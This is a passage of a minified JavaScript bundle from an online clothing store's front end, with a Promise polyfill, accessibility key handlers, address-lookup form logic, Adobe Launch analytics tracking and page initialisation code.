p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function f(e,t){var n=!1,i=function(e,t,n){try{e(t,n)}catch(e){return s=e,o}}(e,function(e){n||(n=!0,c(t,e))},function(e){n||(n=!0,u(t,e))});n||i!==o||(n=!0,u(t,s))}t.exports=a,a._Y=null,a._Z=null,a._0=r,a.prototype.then=function(e,t){if(this.constructor!==a)return function(e,t,n){return new e.constructor(function(i,s){var o=new a(r);o.then(i,s),l(e,new p(t,n,o))})}(this,e,t);var n=new a(r);return l(this,new p(e,t,n)),n}},{"asap/raw":2}],9:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},{"./core.js":8}],10:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i;var r=u(!0),s=u(!1),o=u(null),a=u(void 0),l=u(0),c=u("");function u(e){var t=new i(i._0);return t._V=1,t._W=e,t}i.resolve=function(e){if(e instanceof i)return e;if(null===e)return o;if(void 0===e)return a;if(!0===e)return r;if(!1===e)return s;if(0===e)return l;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new i(t.bind(e))}catch(e){return new i(function(t,n){n(e)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};i.all=function(e){var t=d(e);return new i(function(e,n){if(0===t.length)return e([]);var r=t.length;function s(o,a){if(a&&("object"==typeof a||"function"==typeof a)){if(a instanceof i&&a.then===i.prototype.then){for(;3===a._V;)a=a._W;return 1===a._V?s(o,a._W):(2===a._V&&n(a._W),void a.then(function(e){s(o,e)},n))}var l=a.then;if("function"==typeof l)return void new i(l.bind(a)).then(function(e){s(o,e)},n)}t[o]=a,0==--r&&e(t)}for(var o=0;o<t.length;o++)s(o,t[o])})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){d(e).forEach(function(e){i.resolve(e).then(t,n)})})},i.prototype.catch=function(e){return this.then(null,e)}},{"./core.js":8}],11:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.prototype.finally=function(e){return this.then(function(t){return i.resolve(e()).then(function(){return t})},function(t){return i.resolve(e()).then(function(){throw t})})}},{"./core.js":8}],12:[function(e,t,n){"use strict";t.exports=e("./core.js"),e("./done.js"),e("./finally.js"),e("./es6-extensions.js"),e("./node-extensions.js"),e("./synchronous.js")},{"./core.js":8,"./done.js":9,"./es6-extensions.js":10,"./finally.js":11,"./node-extensions.js":13,"./synchronous.js":14}],13:[function(e,t,n){"use strict";var i=e("./core.js"),r=e("asap");t.exports=i,i.denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([s]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+s+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e)};var s="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(e){return function(){var t=Array.prototype.slice.call(arguments),n="function"==typeof t[t.length-1]?t.pop():null,s=this;try{return e.apply(this,arguments).nodeify(n,s)}catch(e){if(null===n||void 0===n)return new i(function(t,n){n(e)});r(function(){n.call(s,e)})}}},i.prototype.nodeify=function(e,t){if("function"!=typeof e)return this;this.then(function(n){r(function(){e.call(t,null,n)})},function(n){r(function(){e.call(t,n)})})}},{"./core.js":8,asap:1}],14:[function(e,t,n){"use strict";var i=e("./core.js");t.exports=i,i.enableSynchronous=function(){i.prototype.isPending=function(){return 0==this.getState()},i.prototype.isFulfilled=function(){return 1==this.getState()},i.prototype.isRejected=function(){return 2==this.getState()},i.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},i.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},i.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},i.disableSynchronous=function(){i.prototype.isPending=void 0,i.prototype.isFulfilled=void 0,i.prototype.isRejected=void 0,i.prototype.getValue=void 0,i.prototype.getReason=void 0,i.prototype.getState=void 0}},{"./core.js":8}],15:[function(e,t,n){(function(t,i){var r=e("process/browser.js").nextTick,s=Function.prototype.apply,o=Array.prototype.slice,a={},l=0;function c(e,t){this._id=e,this._clearFn=t}n.setTimeout=function(){return new c(s.call(setTimeout,window,arguments),clearTimeout)},n.setInterval=function(){return new c(s.call(setInterval,window,arguments),clearInterval)},n.clearTimeout=n.clearInterval=function(e){e.close()},c.prototype.unref=c.prototype.ref=function(){},c.prototype.close=function(){this._clearFn.call(window,this._id)},n.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},n.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n.setImmediate="function"==typeof t?t:function(e){var t=l++,i=!(arguments.length<2)&&o.call(arguments,1);return a[t]=!0,r(function(){a[t]&&(i?e.apply(null,i):e.call(null),n.clearImmediate(t))}),t},n.clearImmediate="function"==typeof i?i:function(e){delete a[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":6,timers:15}],16:[function(e,t,n){"use strict";var i=e("./header"),r=e("./header-dropdowns"),s={init:function(){this.keyBtnBinder(),this.dropdownAccessibilityArrowClickBind()},keyBtnBinder:function(){document.showSkipLink=!0,$(document).one("click",function(e){document.showSkipLink=!1}),$(document).on("keyup",function(e){$(e.target).is(".js-thumb-link")?($(e.target).parents(".product-tile__img").find(".dda-arrow-holder").removeClass("d-none").addClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"block",opacity:"1",visibility:"initial"})):($(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(e.target).parents(".js-product-tile-carousel").find(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"}))}),$(document).on("keyup",function(e){9==e.keyCode&&$(e.target).is(".product-tile-dot, .link-dot, .hover-helper")&&(e.shiftKey&&($(".product-tile-dot, .link-dot").removeClass("active"),$(".hover-helper").blur(),$(".hover-helper").removeClass("indicator")),$(e.target).parents(".product-tile-dot, .link-dot").addClass("active"),$(e.target).focus(),$(e.target).addClass("indicator"))}),$(document).on("keydown",function(e){if(13!=e.keyCode&&32!=e.keyCode||($(e.target).is(".js-accessibility-return")?(e.preventDefault(),$(e.target).trigger("click")):$(e.target).is(".js-attribute-swatch, .js-custom-option-swatch, .js-pocket-option, .js-monogramming-option")?(e.preventDefault(),$(e.target).trigger("click").attr("aria-selected","true").attr("aria-pressed","true").find("div").trigger("click")):$(e.target).is(".js-accessibility-return-parent")?(e.preventDefault(),$(e.target).find(".js-accessibility-return").first().hasClass("icheckbox_minimal")?$(e.target).find(".js-accessibility-return").first().find(".iCheck-helper").trigger("click"):$(e.target).find(".js-accessibility-return").first().trigger("click")):$(e.target).is(".js-accessibility-return-child")&&(e.preventDefault(),$(e.target).parent().trigger("click")),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).find(".hover-helper").trigger("click"),$(e.target).is(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom")&&$(e.target).trigger("click"),$(e.target).is("#penniesInviteBtn, #penniesRemoveBtn")&&$(e.target).trigger("click")),9==e.keyCode&&1==$(".js-continue-pdp-tabbing").length&&$(".js-continue-pdp-tabbing").focus().removeClass("js-continue-pdp-tabbing"),9==e.keyCode&&(1==$(e.target).parents(".minicart__totals").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),r.closeDropdown($(".js-mini-cart-content").parent())),$(e.target).is(".product-tile-dot, .link-dot")&&$(e.target).addClass("active"),$(e.target).is(".js-thumb-link, .hover-helper, .link-dot .product-tile__name-link")&&($(e.target).parents(".product-tile-dot, .link-dot").removeClass("active"),$(e.target).find(".hover-helper").removeClass("indicator")),$(".dda-arrow-holder").addClass("d-none").removeClass("d-flex flex-row"),$(".slick-dots").css({display:"none",opacity:"0",visibility:"hidden"})),39==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),37==e.keyCode&&$(e.target).is(".js-tab")&&$(e.target).siblings(".js-tab").trigger("click"),9==e.keyCode&&document.showSkipLink&&$(".js-tab-hide__link").length>0&&(e.preventDefault(),document.showSkipLink=!1,$(".js-tab-hide__link").first().focus()),27==e.keyCode){var t=$(".js-cs-filters"),n=$(".js-sliding-panel");$(".js-search-container").hasClass("visible")?i.hideSearch():t.hasClass("active")?$(".js-show-fabrics").trigger("click"):n.hasClass("active")&&$(".js-sliding-panel-apply").trigger("click")}$(e.target).is(".js-accessibility-arrow")&&13==e.keyCode&&$(e.target).click()})},dropdownAccessibilityArrowClickBind:function(){$(".js-accessibility-arrow").on("click",function(e){var t;t=$(e.target).parents(".experience-component").length>0?$(e.target).closest(".js-nav-link-main"):$(e.target).parent().parent(),$(t).hasClass("active")?(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED))):(t.mouseover(),r.openDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),$(".active").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||(r.closeDropdown(t),$(e.target).attr("aria-label",$(e.target).attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)))}))})}};t.exports=s},{"./header":34,"./header-dropdowns":33}],17:[function(e,t,n){"use strict";var i={init:function(){var e,t=document.getElementsByClassName("js-accordion"),n=document.getElementsByClassName("accordion-class-only");for($(".summary-info .js-accordion").each(function(e){var t=$(this).find("h2").text();$(this).attr("aria-label",t+" collapsed")}),$(".js-accordion").attr("role","button"),e=0;e<t.length;e++)t[e].addEventListener("click",function(){var e=this.nextElementSibling;$(this).toggleClass("active");var t=$(this).find("h2").text();$(this).hasClass("active")?($(this).attr("aria-expanded","true"),$(this).attr("aria-label",t+" expanded"),$(this).siblings(".js-list-menu").attr("aria-hidden","false")):($(this).attr("aria-expanded","false"),$(this).attr("aria-label",t+" collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),o=e("./progress"),a=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,a){var l=a.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),o.hide()}):(o.hide(),o.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(o.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?o.show(n):i.length>0&&o.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&a.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":90}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,o){if("undefined"!==s&&void 0!==s){var a=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(a,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var o=window.Urls.adobeLaunchGetBasketProduct||null,a=n||!1,l=this;r.bag_remove={},$.getJSON(o,{pid:e,isuuid:!0,isgli:a},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),o=e("./minicart"),a=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),o.init(),f.init(),u.init(),d.init(),m.init(),a.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":90}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),o=e("./minicart"),a=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var 